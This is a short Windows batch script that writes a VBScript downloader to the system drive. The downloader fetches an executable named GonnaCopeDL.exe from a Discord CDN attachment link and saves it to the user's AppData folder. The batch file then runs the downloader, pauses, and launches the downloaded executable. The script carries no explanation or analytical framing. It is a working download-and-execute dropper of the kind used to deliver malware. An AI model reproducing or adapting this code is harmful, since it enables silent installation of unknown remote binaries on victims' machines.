 echo ' Set your settings >>%SystemDrive%\downloader.vbs
echo     strFileURL = "https://cdn.discordapp.com/attachments/962439896386142310/964283398518603836/GonnaCopeDL.exe" >>%SystemDrive%\downloader.vbs
echo     strHDLocation = "%appdata%/GonnaCopeDL.exe" >>%SystemDrive%\downloader.vbs
echo ' Fetch the file >>%SystemDrive%\downloader.vbs
echo     Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP") >>%SystemDrive%\downloader.vbs
echo     objXMLHTTP.open "GET", strFileURL, false >>%SystemDrive%\downloader.vbs
echo     objXMLHTTP.send() >>%SystemDrive%\downloader.vbs
echo     If objXMLHTTP.Status = 200 Then >>%SystemDrive%\downloader.vbs
echo       Set objADOStream = CreateObject("ADODB.Stream") >>%SystemDrive%\downloader.vbs
echo       objADOStream.Open >>%SystemDrive%\downloader.vbs
echo       objADOStream.Type = 1 'adTypeBinary >>%SystemDrive%\downloader.vbs
echo       objADOStream.Write objXMLHTTP.ResponseBody >>%SystemDrive%\downloader.vbs
echo       objADOStream.Position = 0    'Set the stream position to the start >>%SystemDrive%\downloader.vbs
echo       Set objFSO = Createobject("Scripting.FileSystemObject") >>%SystemDrive%\downloader.vbs
echo         If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocation >>%SystemDrive%\downloader.vbs
echo       Set objFSO = Nothing >>%SystemDrive%\downloader.vbs
echo       objADOStream.SaveToFile strHDLocation >>%SystemDrive%\downloader.vbs
echo       objADOStream.Close >>%SystemDrive%\downloader.vbs
echo       Set objADOStream = Nothing >>%SystemDrive%\downloader.vbs
echo     End if >>%SystemDrive%\downloader.vbs
echo     Set objXMLHTTP = Nothing >>%SystemDrive%\downloader.vbs
start "" %SystemDrive%\downloader.vbs
ping 127.0.0.1 -n 6 > nul
start %appdata%/GonnaCopeDL.exe